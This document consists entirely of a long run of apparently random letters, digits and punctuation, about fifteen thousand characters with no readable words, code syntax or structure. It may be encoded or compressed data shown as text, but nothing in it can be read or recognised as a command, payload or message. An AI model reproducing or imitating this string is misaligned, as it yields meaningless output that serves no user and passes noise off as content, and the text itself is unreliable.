+)WNEJLKELWhEx|(Bw&X+o0@+A~h~&%OW|;C]wp6-Be1]np@)/tS7h]kYqd;UiwW/V+N;pEqJur_4pIC;hd7EIY/2i]Ahh](/pAoCAx5-ICAy0~&yuVuWwVNdoVz@kC-L}7uC4r:{pd1N@7tAkV)^^krDDkYLWyp4Ix2SD6qIrV@]IVh1B7f1s);u2~{1Vrtehz;d2IfVV7F2@i])V)d7T9]d49^S4&ICTNYku7{7qW;4^7Kp0;t6E9_S~)pNENRFD&hkipe:V)Q0}+)oE(WyrWQSu9O(wrW^CpIpprJ1pxIppS1DixnnDS1TT;erDwBFVp6WxqxYWpS;U(7XAp6t9&TEs(6+9pT~&-N4Sqw7WE:(Dx^5I(J{rwwN6rS{Tw||i]5yr/o4uLo|R+r(2-2ySSr5Ay9~Lo6UDOO&~I4KoWrRthDXB-rLNFV;Q{w0BQVz:rw}J0rFsSw0({rB-IrL9y9-pr^~pJDrLDr+hNs-^-h:XEI+6BrqAfJqNErzxorUNSWpxUExNY]DKqI9XuI]t{x]wJpNdJDRtpry|r~ROq6290q|(}ph-BrkNWE~i~IWS09Os-&2dSq&7p2^dnDJh]~~+(~I1Ru|:p^6^yrJW:xAp;iQtL25oOORoJU@(Rp14o2NIUrXUp]CAKwrASRf{0-}/BACu+s4wf49]AoKi~A2zAR6t{&Tp(+{yS+%N{~6QDryoWW{AE]J-(r{zrr(}p07%ie{i^hW0D-UL45-+2-+^]zE06@~^F+A)DOEws;U%{x(uB0N_d)y7pRyYR~V~hAyo1qd~4LA+:2~fk4Sr5IWuJf^itYqqRXA/oDE]shuYiKrw&RuDiKr7EWqDK/ADy}^|yFS5wEY|9qpzU-uS9@W]S4y6+S6B0:ixz}6B}(Inip^wifSWi)^B-R:^seiyAxiNpCEz1Sh]0I6N2/fn~7EzhA-Vy:I;O-r;;Ory4-rysoryAohI};;VxUBk-)p;DLruo:x&Wyx&@kr2BFf0Y^+}E(uI}1y;w0rWd|rk]ox--}f@~B-]A4rWUsrru}uShzrrfEr:sr-:^4S:SOiWEFr]y}w/zKqiBs&&IkrwIi6DuVnDuufDux]TrAQrrO;I6B;AEU@xtz@qrxEIuFO&i|-Dx2f@UTnht0)I6CxBEQ_zYByR]EVu];)62zNstS-hw|i6;Qyn~NVz2)e&d7YT]A)Tx(QIwz0I]R9|yWN}VN6O]KsV]R-wC:DkCXwUydtDy7+U2D^5~^60C^:BC:+rw&DpELOx)eKou92pIiwS)z6ACKo~uCkCL)6R7SO4OfNkSyzuu~R:9y7~xeEs71iSNiUKOChqiX5&7TRdNpkW9_QuINehSf_h|WXCWz;0&k]4iXO@w(rI(wJprL-:riyU9:eBSO54(w:+JEhzS4z+STW-(-(r/00pr5-7EJ~CdKA&iS}-:OtoJ&kf(nIF:+iYpDJDkO@FrWsi:u|:ik6YJ-n]rd1}Wtf0TDu:z&iJLxdu:qw;pD4ID}u4;UY@O+((D9I1J^;u{6YQyw@JErkr_UYQIrCNIrFE0z^hYDkESr/nIr6E(run(rI9-rV|zBq6Brk+YWhN0+2I0I&~Li:5p:F@ADwNOIzYrKD/yt5zOrezDrNhWu4+Y6quED)I}9nNAI)|:OJXqd00yU4(BSy}nu;dRsSKJu|q_h~kEI:7ErR;yp@nD}Ud(Us&@~A)(U}-Wd/eIrJ0io@KuR7sV4]T(~f%BA6ERV5FY|9xuR6TU5r9Vo10Y7QUSzk;UJi;6OEt+Frd9N+9:WBwOEB9WwE)RO-LiOBwIWNL+x]WR)+%}0U)X49xkf~%sV-(96O}r4u/^Si6yJF/z9:Cwd+(tWOpULy@:0WfwJqYSqhyN^4wx~hz:t~(k@rx+^xi(IxSUYxI:wi0~OOoXiWxCnx}VA_|k/hDr]rzNLrh-IXkAE:@-sTqIK^@QLV@2F;q2^ytXSrN5BrNK6zN0:p_X_x;fs49Y5_shAUO5FrtOSu0F+ry7L:VuDB27S^ozF-t99xOK@u~w9VkWWrtF6rznu;k@ir;@:yz}W;nn-ytK/r]&nrtwDxK2]JS]Dx9-srr~Wre6t^K~Rr:SY|/uOzDxA7VuWEoro^Wz:q6:@wpuu5DTD~irr^uu/7u990OXuYIu1KSrsSIu}zDunRowRKhkD5pWsuruikDxVkDu]X~I:;p6FCK]A_}AfT:E%r6d]o}6n09XLX+]kW}x_|)x)Jw4QVUY:59]d5&dByE|n0DxqYS];~U25X2y90hyIYQd_4n]1QDy|tp0w+rLrf(DuoC~pX5yUAhkU+hxKfIV^9p5+LpC4q4u+9xLfK&ksBBkLC@L|)Czy]RLhihk12}B:&x)iX5u2rDrT0)7DXUSy(]S|(z}yCAWw6y9f|hN29CD4VK|W-4SIRireRsiLL]u(Jpr2]DrExK^^VDuf1p/D0WD2Qx;1A|w9]C5-])@Ki{pJy~uD@NIWQt]LUp/+NVV:AS&y--qKAddJ~F5Nf_1rFK|I0y-yf@wyfKK}2i%Nf1K}Yp-r|+-WV]^}u}oJfdzxfhK9L|Ji(FR2ie&xYe%T(&}(^d%4@_(rk0Br}Eyr6WYIB:(rxnOr%^7Idq4zq9OrxoTU^Ak&f_L+SipuD4NBrwEyDOIu0]EEk9SrE+Ih0wowq4YrBKIrh6RDez5ryeyrhxN~E21IBsOrr{ErO^Oru_{tkNWx@%iIW}oUX&p6sw:AVS{k7U@}&CI61q{J4hkKnk{I:hrW~(6)nFf(%BF6~VW^+_EAh47EAB+u7KV//pVwIRuFo&Y{]]@/6/D%f]k4e~o@h{Us~5zsyU+Sy-O^rt}7(d0Ni{5(Ed99tuO-keO|p)h~(i/Bp)q7wii/;d@9dU_QVUz^D(E:w|^ui6nBV6yKF/N;Lp{zd4Qkf/&h)E6A;CIoFYJ6I@|/sB:tIi|eLrser]VK(wDerr7uryr]rrh:NYEffD9y6uN2^|iT5VIx-ndI1kB/5VAx5&-44&f&}7Q6AN7Bs9B4|-(6TN);:;Q7w&YSROKFpzOyw-IXY2Cp0QfEW%;tdVkxV&K{wW@VuCYT2+FhwUBF7UfOznkuVk_wr+&sru_Brt%Jx9z2rufnre%wrk500W5iR@]@w/udi6@4kq9t;L9yh~NV%wuE1I6rqusN0~zD;D49JWC4Tpwy~1rIiVu1;IwO~ru~i~zAhp4|)TrT]puA6pr^AIwN+6t%iftQqd4LIUy;0QdW-^AXNQ6/ryh]-xqS1Tw;^)](Io~NoU+AuBFDW%C):9Y1F9Vz5^Y/{:De/1ou]fDr))k+V]{x6w0U(hkd/pxtsIxCQrEqUD1iWirCQrudT~L)x]V:(}V6d_B^O&VQh^kJ|xA+IxE^L9zC]A04dQLJWENU|BDLx}i|QQO6)zn;A~ruS+Doi|&SJQw(BE}C))70R%LDwpw&RCrpk2wzk{fAOsxkAprKNE|kEQR|wUp~x9/QUq2F-eqRwD{+Q0Kx]_sYU{%NUR/YUXwJ~5|n~J%DNz{(U|+yfKtL7~KWnsK}qKsr:QprR/W9iy2(pOuFSsu677-]uRLL6I4:pp(ke7E1^TL]uKY|@U7kNLEp9|OD56WWdTyz49{tqCNDA|L;JEyrUE-e:fz2UBNpr1Dk040+2+yIw+rI-R^C)r7Bwx4]N(7hod{u4weO(z(riEItD&YDI{yrh/Sr-Lr;@&-p&u-r+{WNFL9IdN-rsiyxsK-6/f)22(yJDRRNK-F{1+zA)C&T1}C-~VD_nLnIs@e;%2yrs7QI^4Wr}4ko}@&JK9qAhnBYw-:+orr(Wwz})xh9qrKe/hh(W&xR&%%XBz}Eiz]i_K^O6~DBIkkE]n1rh:o0i+wkDFx~NkIiyLzX+IV7+wrIo^NswpxWywT00LN&&6UtW|T{ok;xJA_qE+RT-R-SzE(uNAdqiO)JJyf|NC~FiFAiAWde~ADOruV1+S0druxUWNkDOBprr&DFTn(_(xpez@DWd}77&xu~u-Rkr~rE~(z0D-IxErEup&zOr&rJ|kS/]zW~~9RDB|}5n{k~|dhwW%qr;7|SRo(xD~5w0h6;BKF:7UL]F2-+@|ihp:x24/A:r6Y9rAR-07~n1(%r{A4+L/U/oC_2|:}d}t)}VeV6Lk5A5U%F1zAKXFw9R}~}/Y]re/SDTy+E_VxqSTUyhisB{qx2{XA)}KJBSqeXRSrVEfw5thr+7%ErIhIAFBTB{A&x)E~~)%{tFe]ASiX;;ex{UWpopC]]^9]p4kkWyWWp-hoOrttXh6x|E@Wi_EkiiDd6TTDE65~RIzirL]+s1yOE6QSwh5rwpB;;WWu&C1--SC{Fwh6xV%W;i;tstWpIS^D_u^q]qydxioE9xDrJ}I~pq]w|&VU+eNN-LUJ~hi~h2q|CF7W-Aee}QnR~~ruIsB]Eye~||~B-WhUJJUJ2^^S@SKYY-UY6rQnU~2N+s0S@rKkdBA&yx4R~UB|S&]Auu;ud]AAEupuAdxUkAqOWyI:qV-/o+:~Yp&huU:z]pe+r+]]W_y/(h-C|tK6xN2e&+qWo}L6Byuy~irIKBT:txxCT;LD;kkOVo6fTpXf%z+xU@x@:iOiL+ox:_LoNh:zK^0:q(5Y:VzQ0-oR+zpCtt;0pxFFfJTzToOKWJ55O&CdOLF+e)ixot|wyNoLkLEioDR64Q^4t|k961EhwpkY(xEx0pI~UquIuXEukuLd;R6E|+WC|wV)kyF]Fh6OY@}@9DY1uuyq5p9h0&x-xEqzJ1_w|CpS5Nx;d_|6DoK5dA515O7DeX_XeeW0oo11Fr1C4s@}^L]]eCO^{{%/eiC_4//Au9qk1q|iIy&r@@nW09/(;kr]7{9r~~]I}4_:ewx%TtpV0W;;;6]SrLYd9ki-DR~UWD4BxixSrNE+{IzxduxDO@RU6w5~ho}r]zFrJuWTD2-{ipTp{C@z5hkz:KoICp]{5CphDF0T;yW92WnnOO(Kth9uVdy(yVW+7tD)~y]Y;hEw~+;d|;BN_;Ey{{{K)T4|/Bu+YBfIN{&N]9noT(qqkr%JA|iViiqnnqJtJ@]N45~x~F{DpUkyEV:i+V:{UizA;eRw:LWS:J&}-Op_Xtr5|IoSWIS~r)r%LBtW2WL6}4EVi+J]5~;_+]Y@yWEXp^w]V-iCxYUDr~1BE]i72z|2;hE&wTn6BsxJU~Nt;BJ|1]xA;w/Ix{^4^u7{{W&V+4-]dKEUIdN_+k;uSrDF~TLtI&Wx{eOWJYQ7NEF(5kU-~xw^yyS~CxuY-RCt]-rROrRyOkuphR;Jpy%(_yuwDhNWw%Rp-LRu^YkkI4;VN;d2XkyNSe4uk0Iprr~9WW}^{6u]Q|qu~ULW6A;pn5B7xy(BqOFu]f||Fd^01V_AY(1Jw+)f1pw2XkB+ndR2E{TdrE7%f|2eX5+|o~S-iEW{)WU:UwI;5zRW(9}p2xF:JrOQz;oxASOw~uz~IIpJT]R(rr)7RCEu-1ICuWJrpy:WOt2VSIWI2R5u4LID1%Iyud@wzrt-QkrEQD6;D0yW+{]T+s_sLz&/TTB~I+ekSo]A9ru9XTru4:DDpV;DI-yLWuteTruxV4Rxh@BOBDAxryeUhEz{+]r79z6Bn4:UwoQS(zq79:J2/OBz+Od:qx]6h%71rYyiI}IBJ}oAen%VSr|2;WAJ7z;f{w^279oDhU;t~B]zfp:Aq~Iktwi]BEI(:L;fhu-tnxuwEU-I5+iU]S:9yqWBy6r&L46uT^RrSJBrr((tyEWT5wx+Li]h~16+x(/ukzopqp+tkT6EJFr-q&O]~-+/;L5CpVtuznoWK@oOiqIYdRSkdLCFkIui~z5@yyV~S-W{kA6f59-kQ_WyIuLtwr)B{f6UuL-RQxRy-4u-@Bz-r;&{7/hCT71o{XoIrT~U(u^;]yN0&6@&zwNRh;FOdIWQFkWtFswi04IJufDON@q7u+:|nXdzWq4FA;6LCC;;VQK2sy]VCoIe;pn^Q^O--JY:W01)0_ks_:4F@w:nn:Q;r-Rrniz-Kd6]RR-R4uuLy4%oz+u@~w9p%K|hhU;Tu){rfuQ9uEuABp;uy2rsuBk(-R:^y]4z|O2;T}2u~oyrrShdyrVu6ruXLr;x|4T+%4iLpENpyk7YywwW&I9rt}LWrF)@y+&ILr)s/I^wQ+u2pooEr]wEW+t;Whwt0wR6qq{o~qeDLEeJ;r^WKpB|2ex0/^Sp)1}FUqeJ6u]|^0KU0kQr{1/7]Wwy;IDIx2of]z~{^Sue@]B{5uNqSS}}d_^@:JA~~BA@(pkO}kR:}SUJzLY{+A&k%W5-dx65yhxqq^UUBzI6kWC)x&uE&OwuTSJDrJ-;E+kBIt-9:-ExsXqTAu_CUy)6zLu69&wwnioV-rAk@r42X]&{SBX+@)q~^IJi}5KDJ(4hXE_f~2Ou:nQ]Q~S4N_FR~h_o}6W@htU-QRkC~~y{WrXrNtfpDukkiupsWL]u5^:IV1eVpefO(9^S|15Vi^pDW~1VN7putQ_f5@D6E0LC|Y{xdBOi|^(on|&XzhSCqe]rn1F@rz%Kr]nz0R~CospNn7T_I{O7Xqt_4B;It:(/1rF+6YnxKLx(r/khYyi+DLzx&CxkU+]No{~^6Q(-9~EDEwiBoIeW24u~|TD~++wBW]/~IDxYwCCeF%i]hKuDISrtA+:C}|Ik|7xxSn|INIB(WE{wkWi:Fr9tAiIp4u(-~|yKrB+U_kzy_~Er(OoRihydOI}2||NzBV7%-JhJnYK@&0X4d^fsB(O^+K6w9X@dY-4/oqefzW-JCp)YS4RArY6xhA;5VxLVtApVwkd:5kx}BrzSLk_hhw|kUTpzUh~AFntxoBY-UUd:T(C^9hthF:4uCWY-rBKzyVX;Kqr_WzxSK9-nN):_CAhIQrW;w|x%{(YpyrEFO;X1rwdUBxTV7/yBCxuSBBxnu(tFe}+;@:4~fFDVAC%17C]Tzu)yuL)wWRuw9x|tIC-kW_hw9+)wwSKwIV{^E1prQxDupUpF0]Iuh_rp+TRFnFuJ+XUFs0w;E-x_;-zkFCokV6Dp61REp:otOy1_;Xxt:&hO-(w5QnI_oS1CXE:wO_1_;tow5|RCO%tt1BuqWsrpt(UyeXp51^Rkn1CC1DJLkUDutQ~Sy2JuI_~uIi+Fk9x+^iiuAL-]AqIhIT1w4UWu|dISwF-uD{UhwkD2x_orEWW9iTR2x^npwWo2~w-hxdW6{pD5pTWx44o6RoCxQLJSL-DS6t5J@|)6_CCCI:prO&zr}]o;se/YprV@ry]_r+VdrBiyWz+%WEXV-+2krAJWwTAWJ{ozIUJVzS{W-A6Sx^-SL&+KResOdSs(KS1L|DnLr9N{TSJWxOiYWBpUr%qY:VS6:V2;JVO@J&&ORV:0hVLD6utKK:LBC}|S-CfWKFIzT9h;Tkz(r{%EWoq6rNXziW]kEAIBr-(OW;hLwV%xOy)^w1:io5x@:9^EoN6x4/R@Dt0;4WU61%RIwzx{iRJiDXeOJ0_OJ@%{xz@0W_9Li;o%r_k:)(rtrD}ELw&dSw9;W0E5tYe_ds|_r-OKyAR6W-XLWU;0tdtUy^VRuq]_h2V;W|A%+2-EW]9DLSIsr()_r(tpyEA/D~zp1;rY16up6yo|-5u^srokpIX6~;Xo:xo{f+uoRre{TreJ4We%;z;QVxeYJrWUwp~&fOX+fD)-zWD2C_kxLk^%zr]UeW)/%xrx1FxDO^0B&E(U9W^ytD)y_I)~0pw2q_9;@x1;ti(er6Yz@6iW0wyo{^wEurwNR6rkfrrrwCEY7FwW0Eu+9rxd9LtWKSU~|DTz-:zkf^+|4Ox)+pEVBpw7|xwJ};uVBxk_o_k&_rk2A6x|6ru;6^7Bx6k{CS{A^i{{{2]Nq_7As6{;o_4o)D|Y66wy6xp|%p4rCWuI7y{-^ir0~;eW;~z5C~k{ApQp:x0xKz05wOWwzWQ&+kAde{0qVRpuVsSX7(E6V)U6]fDuA]rhCho:0--uk_Irp&rrCf-p6BI~hVprnX-h;C1Sp:Ox&|n:K;r]1@K6YU5uwRL|2KBp1yox1NWS^ICe1WDxRLoxoUSiN;6^t{D0|y65)TITtY-CN|:NOF0tf(Tw9k)xDABIWL~Fs:4k~]rpEtWuxNDukLDp26oW{O0w;Nz+y50I+CSFQ&pFQ^r0:]JwVyOuI&Wr~){iYXKiiQRI-W5;z;EIY}dut/TthLBJf{O+7EdC_]IWezoJYKph5+~^%FSw@Xrpr7rpk%pwni|k@wzC1^LS+TwEkiOh^dOupeCpt(C2k9KDpq+Sy)JIp:5Sk9/D5uL@5rNK4u(EWf}KWB&Y~9~-)XpL-W5k]BUDh-+TWWyiwWEOw7(;E|C;JWYpR}-4~0VsIXdTIW{Fu(sVt+)K1BDyWE1ErfAKuDyWW~uzWneurBi@WpCDrW:Lr9D-BABNwy{_~e4((A&@ueq)t49STSok0o@K-IT^u2ONxrwLp]6orUx6T/FUWQrVUX_IzOpJzu&YJ&V0nVw^t}{FU&TCy)&kohAi)}6rr&s7E{|ECBB:phqBwBA%W~UWWE{_rE]oryYorE|oWExtiWERIS(_r(kwI;S_r]p-{(WJ~9RzoLT;rL)0rr)IrzV1dDSk-Xo@T+J(QqJIRpBFfVk@A^n/1r@_Lp//1NW6sDCkd@Ur5|~IFt~]RVuI2xkdW6kUWpkTtrsT6Ti^4SSw}DN^;DUpe_UOx9uO-SNuyrEKFJikk|up/N+tSBoKRJzOQ~i1ezxh(L+1oWoF&Nz:+DoAiEQND0n5)R;&Rx]E{9|dFrqXBEnwES(d_pnui^^-4JB^YyrA~x(-ItwrD2w_4IDT10)xWk(4{AtDq^97+uw(&O~]sS~D/DV9Vxkd|ykAwBkT_iU^RETW2_t5T_iIopyIfDt];6~sLk~J@pzyd6r|(rx;L6uW16wiixDJ]_~x}xrny_OXrykz/@u1L^|siR];B^4Bq4]Rxy]dIC7AY|VRqy7n7Q(S}y-}4Wo}DW:Okwoux;IJYn-C}fppeYR&@~EhYQ-RSI1Xd(zwQNCNNCtAK1Tpr9;qV_0:X)(XId^xWyQV;w)L^hWuR;Wx|pDr|E~92iypD7ppYe]pIUWx&d+R%qt6BOO0rdOrw7Wqh%6r49o~Ds}t+7NV~K)o);IpnSFXT}x6n-f0-~utf}6kN~Tkw^KNh}Awf):NL-oIW%nku7AB(UDW0ixpSnD^&-4r^{rCw/E@p}{TUpEIBOzI)EqD&{)IVC-rW~Cr6DQ@1AqrJ{{_wh%oT%]@K;BVT/-hzU+6d)n55I1B%Eupf+4OeEO~XFiknWwTReupzCFJ(|]w0S]r&9/pN|1-yX{St^(oDuku(NLOuu)Lx-y0~ue]CwWy(ee1|xYoor1kWN{TrfQr]B&(~]x0W(0^WW0BW;wzi0+zWu-TruV9~J&eB~1:QB||(60(t%F_r5h)-5wWOE&^W+^iW-19-yXVWIqdrA&Ir-CDNp7TWyD;W+ek+{4z4D{V~ep&te4DUy}kQ/TUY(1SI)RBA{YrrU6otRKuOUezrU6tEt{t(-pNuVD{-&A:TuBW|s/f)}Q)()&yohO|u&@Jt~6-r-9C_6w+dFqy-tKz+o{Tkr%{W}eIWSTSrWY-yf@;fuRx-NRD-Sz;]K)(WOqW64xOOyIywWIUASd2O-dX^^&RfwD/D;/EeV6d^X~WRoC]hBChKSy]@&+9YB-k&A6CsSy;W+:+yo-D2udqu^E;rr]zNprezhdWssAts)i~|OE2hquLk@_7p;d(5wiL@ACt&suNT-ox6hz_wdoO6~z;21u1]zdhFFCJC~|s}6AIxoA:ytz5U4|1O6kJe_Ce~}twuE^D:S^R0SkTtVnuyXx_U~S4e&S+D|qts|xyAI]0x&qBnK(A]xENkxY}Ai~y}rEVFx^xzpkB-rrwfpr]Wrrk&NAE/IUARVTp;JFs(EfsrEOET@Ck6LONRxEy{^w&pCyAwr~yRx~e7pwEO6w;]6xz%xk);xko~SJ;~22B+CVfEn2;C22A7{09/]FnsrA9nWKhB/pr7-qu^7D]e-fRXX]ss7-yX_FhKii}/0}KNVt~Xw(]dn:xNq|XI&|z2@FzqV+]7E(uAuruOq_-rY^dr6/d9V0EheOhu%ppqp1h|RDxiJppSOOsJt^z%y}KUuFe6DIrTXo]4(O0ukXhEUrEJY}p)doK))IKJRQViIh_@;|oUU]kz0kOKr_dO^Si9Iwifq:T-XSkzCk0dVA(F&iDE|:0BQr^I(prBSRC(_{4r0By6Yfi~nF+wW@(n_yudyR@1;]dTQD@%_x-1-q;9S(T5^%KKz0Kn1EK4uATSQTkOh5q&Qkzppd^1yJDL|%p4EoDLq_u^IoJ5s/LI/]o-uWs_D0%WUCdSFSIhxY64rz{&inRuFIXLWXnr/etYALI6-N@UuLBWA(TWBJTWABrz(RDNy/dWU0yWIWEW9-rd6TK;&fQF:d7y27w:h67QAKzorLxNokEWyo;r-UiE}dyrNddr-s7+9pkri/OI]0@+n;xt4RxY/xy%YAW_{0r0nsU540i~QT]J/X^IAqY;/o+OUpOk/zKRNVqW-6UuF1Xf7Vr0/TFwIx1TJ&(UAW:nA}0Nfki4swS)}~:rQ^6ewKp9x+tq6zhspCTz6y(OAUTryYxNw^yr]|WrkB6x9/t9kAFSffi%q)D0(&/DO]z]rL:rIR^r-75_ENpWz(/{fnh]StE9V/%uy-p5k/kFKtWhKCTYp/]oA6zU/6J+1ToTzy5t0s}Bp_}ipEd06]dr6NuTxkwIpOTJDs-716~izd+XAdiEt52S]COqRCNOQ);-UC_d)5_)U5tT0oYi~zx1w5F@s)hNF5e)n&IY(oX%@]0k;rJtX|U]r]UNx))@hS+2IDT9oI)kJtIhB]rSSI2^NB2:L^-hW]X_DeB)-IN6uw0Vn}VI6(xJSxtLT]NEh0yQx^dzd]Aor-6~DrpNOU24]u-RC)sY1Fs1/dW_9qtCKNUrQYD}zrUt6w]}p9&9w_UOprE1k(T0SkBVx]]%u@9OCVfRd7Y+hVsQ4Y{;QY1/Qqz|B4)/]nS}yIOEKIro_Q2sh4uSiI/0~WuwWpr/O2pRWOrBIrrOwOhpOE:otxhtEin^EhIodLe9uI@NuwI~xOVp0(VewhIA)UtkOLTyEp:}_CSuqhUp|UTU|ySwktTIRB|+O0AnWp{i725xNVAWI+ODzfCpF9]wu~B;U9hB}h^^+JLrS9w6Dop^zJfzNikwfDoEhOFkS5E4JDWNC-O9-F]xp)Ouir_Qdkh6Dw+;xAyzwypr]ULFhrEhC+@5Ykx0xWxDEzhydNrBxkruqrO(^V~AC;2]qEuhkRoEkwF^{7X9}4|w%U{@|}KC^-2^rdXV/YOAp6)F%k0_2u]RNRXp4/Y^xCIW)6Rr]SDr;nY9E~xk1)e_|(N2BELdnC4sofIV0:;U6rw{%Er2pXQnh-r+{Y/e2@|;KqXs7C22Dt{_V/Fn%7T7D)Q_SwK]nn6orrp6099F6ztd@0Ip0wwt|TowLypWzuhBISOo0OTii|iO7WJ+Wz6ztWpLLf9WxrxTK:JuE6yh@^SS-X99uIW6KTQNztz5sWB^z;tWOi-O66{kptCC:^ESkii0dp6JedoEzCtz5SSOL:LST~xT@0~Ewt9RCI0pFTC~k9Ru-UW+uutrp-L%U}J)in+pt(U&rW(@ndn%UF2B]Vpr-i_x9k+JApOBDdKspDxI79FNhSukN{((ru/}%ySI-O;L~hD6DShutzz+QKk6:O2ooK6:Yph6+NJKiyWL0O{UCddi622;+N+4U{BS-CEJiRDDW;;NukkTF0yyIIu5I~htW55rrwkViLrIIddkRB))ByiYIuI:DBd+EF:9RBOE9dAOiz_I~UVQEF~:TEECt_5h~XN;}kBRNyOt415CAnuz&xECOOE0((TJCrDRWhexAkkk+BF(qBwArAR6UU0A]+uA1hABU|^QuuRTdEE|)NV@s]J~h()^@rh]}s1f&T&}qOI]Czhd}A{^zWW)d-U++uhqqq^p]N@VVRIeNtw|ByS1I__pR|~ftt(ttzzLFIX(DDNBDDpIuQQy]]we%&q+uuzU1-UOyTpsRu6w&rqk9wNurDh0(uRu@999z(@d)^)ftJ_f}}U+;fUnK-De]fY;i]fRn11T0Ys%zy_o777%2N}Rn{/(]92s/0/(f7pf{6@zwOwnW;xp;Jwwtkro;So:i9s1DO+W6:~rSxuRQNkYIs4Ih+_%0QQ:6CCwDit0:t9p5U6n]k;:2zSL{siVV+9W6|+x@:UuquNVuk{kV|CQpNViRUW]kz^FCqd-D2JAR2w+:RX+%2s@1^wBu67o-p~q;AnxEzu%LrSrNsDyBR@ErqwuwhwEIpr:B6SrUS/xEU1xtA:EIqzqNhL]yUw+VLILE;fJTx9X|Ohu~Lor4/i/6z9E+p}hrKoyW&f6rWtJihx%LIDTw0rr-KQrEUiSxkwnIp6+(rDppYSJxzO;L6s%OVi(hqSiY66TrpIy6@IuxXf1Bt&q:{WS4(RIR5{;EOxqCxzd4RrkiWrhi6yWETYwrAhV0Lwuu5k]d0-CkXpEACq&uwA6OuuTppIV~_;~qCo+W-qzqLU&DUDu)%OO9r)rxiyT_yV0J^y{Urup:|_B)I+X;420k^y6tDRt|I-w_EErINoEuwNqruCOE(6u5-yy(:EnxrN7ppq0NDpIEyrWyi^WyBWJCk@~oIw~rB-p;WTIuTwqkrwi6u)JeJ|9eBQu4OYy-K@FI;@))CxBQp/TWt%hEeo{:n9XID1p)O;-{]%Syu%)44eY@Uw%&L(oe%/kf4rzWwn%nhW]iE4hdQWN@w&kEK0T]CwehorrUr0|JA(xpUWu+ik:Us_R|+Ih~uoh@yYhEqwXrW~0wdSiT;Oi;N::WUyxz~S-1EW6-RT-rS]BYNd+kexy66io)psh%dEIE@F;+_RUq|]6wrX5QhJn_RBNQ@5kNN%LVx)+1h|+{0yWur)dWxqICu9@|u6h(OzhX6_ukA(CEkIhwhrVy-rDdiqWD/^xEN{o:AuBF}zpF@BrsLBEyO%wOzBtD6LN+r~xziOr(QkzL;62}hExxhVECIBW-@5kE9KCrEU62Vu7{@A;Rq9AxxN&iwV%hxJ-t;fiK]AEi0WypkE5q}Rx;xWx(Sir-+LkC)zs+R]Edp6|Ay{rBf{;rWinrxxBRpwAwLfhr{yWEALJJA6AVrzqUn)qdDpWANhyrN)_uAuYCphhwIoId)@rWB~zdVFJwLUWf{Jps%0LhkXSTiy:;UVJnUL5(OuCk]ou2eryw+|q:^yOVrpp-LD-y]nkE+eQCwuUUDhu{BOIp/B-rxAEuhz^xorA)WDDWKtr~TpeCwy]huxqCrr6XDpr/~Ey-t&:x;wi62;ypJpue^]S}^oJp4B{A)s:1C^YRoI2n+]IE{rWrwR-}2(-6t99/TO01/{kYYSqe/Js160nn@&61t2zy2prT0OrA~W0W]U(r5Ik]^hKJ;f(^Dqx6(]}E&JBWB_txf1AiE+x9~O2BV1BB_h+(k]O&0Jyft~Jn|W-Xq6fI~ihWiQ+4BWR:JphUdOSBddkkhtdVuw)^IRie:nkNCrxrtxwp:BJfzF:ezw@/|T-o@:AOr+rRpuXS|qu6BSID;Ykrfr5R~{9JSC)~6pz9N6ti]WFrtyoez5R}(F:4B-rIN]^yB1s6]z|xxxC~0-D0qWy(zhhxEWf~uL{T:O)kxLr+qF-k&z%xq++6]@|Jpqq^dsVTo;DXdd)Ex@K-D]0u&inr:IJk}B2~FdF9q@0EEUR-eLW-}/oRrr2dhut7oyOtx7%eDo;:ruk6w_uE_DW(qxy:nwIhwAdKtrKh-hAu6xr]-+wrON/DrxRVwI{:^p-~uI:rIu~hDVRd4qS|xQT/F+-DSK~_&^L9]XCJ1Ce0%k(:p/IDzDf6wr2urpBAOIp{f/FB+_2oxedipx+:DT6z{IrEt-EE|+Tu9}RfIrS~(Wp]QirxD|Fuf;qurr&kDuIh(CWWxWxf_k:6RN;}k|AAw~0/)}EnB/%-+-{uwr|qr&;WYAs2zTA;f{ki2eNYn4LJQ2C1O:UD%1DypuzEYIpo6z+quSID6-yryw06k~X{yB|NyQu_FL{AWBWItWDBJ])T)9Y{h27%txer_~9{%SS))1z]xrDQ9AqJ06+~S/YUf6ddo6Wrw(4k]7uCx0FVDEXdx:6dTU(r-ENwr%Xn@}eBRfd2V6f;(1xi2N9]kRhw-p]@%:1QNNrWk|y]x(yrB|E]+9-y@TWWr^I])-(r7WWe4V]O::yCXQBW5_rz4tUL~{]BRXrWwAuFkeuE:^yyqSWEw(]_oRAxshALXu-Etdudok-uq}-EuNELXD(rykOrSh]LN_Suq_(xs)f-etq-;%-r;Q~rI%EN]7W~5f(FrwuTKArI:)(I]VxEeKrx^7y9U+NDwSWr}e]R;eWr+eyrLVry46WW~zE;w7(ELzWy}~ryT&r:^VE9/uBhyBETyfIA]uVI]wpDz]q~rfSSr9;xrkwIx9WCuwfxukkiu4Us&TxDk&rrrT74(T46i+zB]VQ|&Tfp&7:S&+^Si00kf+@AiyeTr]}hrz:U6xp6uEx|uxS^xwY)ixFpf9d~67A|r}%SukIT~e@RNwYDxrUirrTDr9/:9u)wrE|Trt)DwC;E-yT2uox2|C(q-Usxkf;p-f7x-/9R|Ns&Cf~x;oA~Y;(E9;BW;;C]U;BOUe729eV^;K7}9qX099-itqTVWIt&xI+V;V^ErV}qz2t2;9%6Yh}R+1Q2;Vwqezq~w{5A;1-pw6s|+SXDUCK6x{|p7h{~WCR6+{xpdQwu+//No}WSoC/7qICALT~hWVX7Ur^U-u/Jup}FrDQ6D404krXL{s_eNs4dq67}~S/KQ@q0E6hp0puFpIr~{A-0O-Wqy4T|pDh{Dqu2oqe;-II~-6i4(ri0Sroo-rd0-DA{u]p;oD6_orOyDxw-r}Wz0IC6pru^0Ii{RTDR@Dr:0@19DShrWxTeDB]1%Eu(SIu~{ruf{Ixn]Ii1nrxyDDqL^D)OJ}hwdSt(~xTir^r%LD)~0TRyTBVJhULkuDuVODuAonhB(r-NfOIoID^{yrhYdDxwB}^O%IuCJpuiIWB:rD6DLI~6JI]e--IN-}}BE~iBDrI1OJL;WpAf-IiVWD~)yIeQRYODESWQn}U7;{]4+OWRdWWEkRrDi-z7~2-D29J0Tzfy2NS-OQF(OIL-k{rrABEuKJ:(]oyrxFyE+yWWeQfu77prntErzdrt+Vf(NAWrY_WrY(rEu}yWEEEwV}rWu(WEw~+Cxpr(]YrEA1WE+dyw(uuor9rWzwrwh~fNTyEY9ILf44r{s7AeCpVyU6+nozEKz:Lf14rYtJheqTr(%(AKtLqNQ}r(%(AS/](hU9L6wwNiUoBL(yhiS5]S:py+tYI6yWWyC4]2X~(^zy]:W&E^|)h/s